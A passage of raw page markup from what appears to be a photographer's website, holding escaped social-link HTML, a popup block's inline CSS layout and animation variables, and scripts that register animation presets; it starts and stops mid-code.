      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.youtube.com/carolinetranphoto&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-youtube&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;mailto:hello@carolinetran.net&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-email&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;tel:6262172273&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-phone&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    &lt;/div&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script></div></div>


    <div
      class="alignfull flex-block flex-block--blockID--dcc2 flex-block--desktop-fullscreen flex-block--mobile-fullscreen flex-block--is-popup"
      data-block-id="blockID--dcc2" 
      id="popup1"
      data-popup-settings="{&quot;popupID&quot;:&quot;popup3&quot;,&quot;allowPageScroll&quot;:true,&quot;appearAnimation&quot;:{&quot;id&quot;:&quot;fadeIn&quot;,&quot;data&quot;:{&quot;easing&quot;:&quot;easeInOutQuart&quot;,&quot;duration&quot;:0.8,&quot;delay&quot;:0}},&quot;autoAppear&quot;:false,&quot;autoAppearDelay&quot;:0,&quot;appearWhenScrolledToBlock&quot;:false,&quot;appearWhenScrolledToBlockAnchor&quot;:&quot;block-anchor&quot;,&quot;autoDisappear&quot;:true,&quot;autoDisappearDelay&quot;:10,&quot;disappearWhenScrolledToBlock&quot;:true,&quot;disappearWhenScrolledToBlockAnchor&quot;:&quot;block-anchor&quot;,&quot;disappearWhenClickedOutside&quot;:true}"
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--dcc2 { --html-font-size: 1.25vw; --height:41.666666666666664em; --bg-color: rgba(255,255,255,0); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--dcc2 { --html-font-size: 4.2666666666667vw; --height: 44.8125em; --bg-color: #ffffff; --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_b0c1af6fc42a, .flex-element-animation-helper[data-id='element_id_b0c1af6fc42a'][data-block-id='blockID--dcc2'] { --el-width: 80em; --el-width-tablet: 80em; --el-height: 28.25em; --el-height-tablet: 28.25em; --el-actual-height: 28.25em; --el-actual-height-tablet: 28.25em; --position-top: 0em; --position-top-tablet: 0em; --position-left: 0em; --position-left-tablet: 0em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; --backgroundColor: var(--scheme_1--background--default); } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_b0c1af6fc42a, .flex-element-animation-helper[data-id='element_id_b0c1af6fc42a'][data-block-id='blockID--dcc2'] { --el-width: 23.5em; --el-width-tablet: 23.5em; --el-height: 40em; --el-height-tablet: 40em; --el-actual-height: 40em; --el-actual-height-tablet: 40em; --position-top: 0em; --position-top-tablet: 0em; --position-left: -0.02778em; --position-left-tablet: -0.02778em; --rotateDeg: 0deg; --z-index: 1; --el-full-height: 100vh; --border-radius: 0px; --backgroundColor: var(--scheme_1--background--default); } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_b0c1af6fc42a.flex-block__element--has-animation { --animation-top: 0rem; --animation-left: 6.25rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_364071475c03, .flex-element-animation-helper[data-id='element_id_364071475c03'][data-block-id='blockID--dcc2'] { --el-width: 6.26752em; --el-width-tablet: 6.26752em; --el-height: 0.8125em; --el-height-tablet: 0.8125em; --el-actual-height: 0.8125em; --el-actual-height-tablet: 0.8125em; --position-top: 0.75em; --position-top-tablet: 0.75em; --position-left: 5.625em; --position-left-tablet: 5.625em; --rotateDeg: 0deg; --z-index: 2; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_364071475c03, .flex-element-animation-helper[data-id='element_id_364071475c03'][data-block-id='blockID--dcc2'] { --el-width: 6.33333em; --el-width-tablet: 6.33333em; --el-height: 1.05556em; --el-height-tablet: 1.05556em; --el-actual-height: 1.05556em; --el-actual-height-tablet: 1.05556em; --position-top: 1.8125em; --position-top-tablet: 1.8125em; --position-left: 8.55225em; --position-left-tablet: 8.55225em; --rotateDeg: 0deg; --z-index: 2; } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_364071475c03.flex-block__element--has-animation { --animation-top: -6.25rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_cc7d68576df7, .flex-element-animation-helper[data-id='element_id_cc7d68576df7'][data-block-id='blockID--dcc2'] { --el-width: 14.07529em; --el-width-tablet: 14.07529em; --el-height: 0.85106em; --el-height-tablet: 0.85106em; --el-actual-height: 0.85106em; --el-actual-height-tablet: 0.85106em; --position-top: 1.0802em; --position-top-tablet: 1.0802em; --position-left: 61.73486em; --position-left-tablet: 61.73486em; --rotateDeg: 0deg; --z-index: 5; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_cc7d68576df7, .flex-element-animation-helper[data-id='element_id_cc7d68576df7'][data-block-id='blockID--dcc2'] { --el-width: 14.20622em; --el-width-tablet: 14.20622em; --el-height: 2.74959em; --el-height-tablet: 2.74959em; --el-actual-height: 2.74959em; --el-actual-height-tablet: 2.74959em; --position-top: 36.66121em; --position-top-tablet: 36.66121em; --position-left: 4.61565em; --position-left-tablet: 4.61565em; --rotateDeg: 0deg; --z-index: 5; } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_cc7d68576df7.flex-block__element--has-animation { --animation-top: -6.25rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_f3b74aeb5476, .flex-element-animation-helper[data-id='element_id_f3b74aeb5476'][data-block-id='blockID--dcc2'] { --el-width: 80em; --el-width-tablet: 80em; --el-height: 0.06547em; --el-height-tablet: 0.06547em; --el-actual-height: 0.06547em; --el-actual-height-tablet: 0.06547em; --position-top: 2.68412em; --position-top-tablet: 2.68412em; --position-left: 0em; --position-left-tablet: 0em; --rotateDeg: 0deg; --z-index: 3; --border-radius: 0px; --backgroundColor: var(--scheme_1--overline--default); } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_f3b74aeb5476, .flex-element-animation-helper[data-id='element_id_f3b74aeb5476'][data-block-id='blockID--dcc2'] { --el-width: 23.43699em; --el-width-tablet: 23.43699em; --el-height: 0.06547em; --el-height-tablet: 0.06547em; --el-actual-height: 0.06547em; --el-actual-height-tablet: 0.06547em; --position-top: 4.77905em; --position-top-tablet: 4.77905em; --position-left: 0em; --position-left-tablet: 0em; --rotateDeg: 0deg; --z-index: 3; --border-radius: 0px; --backgroundColor: var(--scheme_1--overline--default); } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_f3b74aeb5476.flex-block__element--has-animation { --animation-top: -6.25rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_22d1fa5dbaec, .flex-element-animation-helper[data-id='element_id_22d1fa5dbaec'][data-block-id='blockID--dcc2'] { --el-width: 20.42553em; --el-width-tablet: 20.42553em; --el-height: 20.03273em; --el-height-tablet: 20.03273em; --el-actual-height: 20.03273em; --el-actual-height-tablet: 20.03273em; --position-top: 5.20458em; --position-top-tablet: 5.20458em; --position-left: 20.8838em; --position-left-tablet: 20.8838em; --rotateDeg: 0deg; --z-index: 6; opacity: 1;--border-radius: 0px; --object-size: cover; --object-position-x: 50%; --object-position-y: 50%; } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_22d1fa5dbaec.flex-block__element--has-animation { --animation-top: 0rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_77836a16cebe, .flex-element-animation-helper[data-id='element_id_77836a16cebe'][data-block-id='blockID--dcc2'] { --el-width: 8.90344em; --el-width-tablet: 8.90344em; --el-height: 11.84943em; --el-height-tablet: 11.84943em; --el-actual-height: 11.84943em; --el-actual-height-tablet: 11.84943em; --position-top: 5.56465em; --position-top-tablet: 5.56465em; --position-left: 5.63011em; --position-left-tablet: 5.63011em; --rotateDeg: 0deg; --z-index: 4; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_77836a16cebe, .flex-element-animation-helper[data-id='element_id_77836a16cebe'][data-block-id='blockID--dcc2'] { --el-width: 5.43372em; --el-width-tablet: 5.43372em; --el-height: 12.37316em; --el-height-tablet: 12.37316em; --el-actual-height: 12.37316em; --el-actual-height-tablet: 12.37316em; --position-top: 7.33224em; --position-top-tablet: 7.33224em; --position-left: 4.12439em; --position-left-tablet: 4.12439em; --rotateDeg: 0deg; --z-index: 4; } } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_77836a16cebe.flex-block__element--has-animation { --animation-top: -0.9375rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_611af650b52e, .flex-element-animation-helper[data-id='element_id_611af650b52e'][data-block-id='blockID--dcc2'] { --el-width: 19.37807em; --el-width-tablet: 19.37807em; --el-height: 2.99202em; --el-height-tablet: 2.99202em; --el-actual-height: 2.99202em; --el-actual-height-tablet: 2.99202em; --position-top: 5.56465em; --position-top-tablet: 5.56465em; --position-left: 56.43208em; --position-left-tablet: 56.43208em; --rotateDeg: 0deg; --z-index: 7; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: right; --el-height: auto; --el-paddings: 0em 0em; } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_611af650b52e.flex-block__element--has-animation { --animation-top: -0.9375rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_dcd1e9093507, .flex-element-animation-helper[data-id='element_id_dcd1e9093507'][data-block-id='blockID--dcc2'] { --el-width: 20.94926em; --el-width-tablet: 20.94926em; --el-height: 0.99734em; --el-height-tablet: 0.99734em; --el-actual-height: 0.99734em; --el-actual-height-tablet: 0.99734em; --position-top: 7.26678em; --position-top-tablet: 7.26678em; --position-left: 54.86088em; --position-left-tablet: 54.86088em; --rotateDeg: 0deg; --z-index: 10; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: right; --el-height: auto; --el-paddings: 0em 0em; } /*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_71664a6452f2, .flex-element-animation-helper[data-id='element_id_71664a6452f2'][data-block-id='blockID--dcc2'] { --el-width: 30.11457em; --el-width-tablet: 30.11457em; --el-height: 8.5761em; --el-height-tablet: 8.5761em; --el-actual-height: 8.5761em; --el-actual-height-tablet: 8.5761em; --position-top: 10.96563em; --position-top-tablet: 10.96563em; --position-left: 45.69558em; --position-left-tablet: 45.69558em; --rotateDeg: 0deg; --z-index: 8; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: right; } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_71664a6452f2.flex-block__element--has-animation { --animation-top: 0rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_522726876ea8, .flex-element-animation-helper[data-id='element_id_522726876ea8'][data-block-id='blockID--dcc2'] { --el-width: 11.84943em; --el-width-tablet: 11.84943em; --el-height: 3.14239em; --el-height-tablet: 3.14239em; --el-actual-height: 3.14239em; --el-actual-height-tablet: 3.14239em; --position-top: 22.06219em; --position-top-tablet: 22.06219em; --position-left: 63.96072em; --position-left-tablet: 63.96072em; --rotateDeg: 0deg; --z-index: 9; --border-color: #000000; --border-width: 1px; --border-radius: 0px;--backgroundColor: var(--scheme_1--button--background--default);--button-color: var(--scheme_1--text--default);--text-align: center;--hover-color:var(--scheme_1--text--default); --hover-background-color:var(--scheme_1--button--background--hover); } /*ANIMATION START*/ .flex-block__element--block-blockID--dcc2.flex-block__element--element_id_522726876ea8.flex-block__element--has-animation { --animation-top: 0rem; --animation-left: 0rem; --animation-rotate: 0deg; --animation-rotate: 0deg; --animation-rotate-y: 0deg; --animation-opacity: 0; --animation-scale: 1; --animation-blur: 0px; --animation-transform-origin: center; --animation-clip-top: 0%; --animation-clip-right: 0%; --animation-clip-bottom: 0%; --animation-clip-left: 0%; opacity: 0; } /*ANIMATION END*/</style><script>
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_b0c1af6fc42a'] = {"preset":"slideLeft","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":400,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":100,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_364071475c03'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":400,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-100,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_cc7d68576df7'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":400,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-100,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_f3b74aeb5476'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":400,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-100,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_22d1fa5dbaec'] = {"preset":"fadeIn","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":800,"delay":200,"scrollDuration":50,"scrollStartPoint":20,"initialOpacity":0,"travel":100},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":800,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":200},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_77836a16cebe'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":800,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":15,"initialOpacity":30},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":800,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-15,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_611af650b52e'] = {"preset":"slideDown","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":800,"delay":0,"scrollDuration":50,"scrollStartPoint":20,"travel":15,"initialOpacity":30},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":800,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":0},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":-15,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_71664a6452f2'] = {"preset":"fadeIn","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":800,"delay":300,"scrollDuration":50,"scrollStartPoint":20,"initialOpacity":0,"travel":15},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":800,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":300},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      
          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
